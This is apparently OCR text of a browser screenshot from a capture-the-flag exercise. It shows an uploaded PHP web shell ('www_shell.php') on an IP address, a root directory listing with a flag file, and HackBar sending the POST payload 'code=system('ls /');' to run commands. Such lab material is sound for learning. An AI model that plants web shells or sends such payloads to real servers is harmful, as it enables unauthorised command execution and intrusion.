 不安全 47.109.151.168:8092/uploads/www_shell.php 3 可仪
bin boot dev etc fllsjdlfajdslfag_flag home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv start.sh sys tmp usr var
元素 控制台 源代码/来源 网络 HackBar 性能 内存 应用 11 1 1
Load URL
http://47.109.151.168:8092/uploads/www_shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=system('ls /');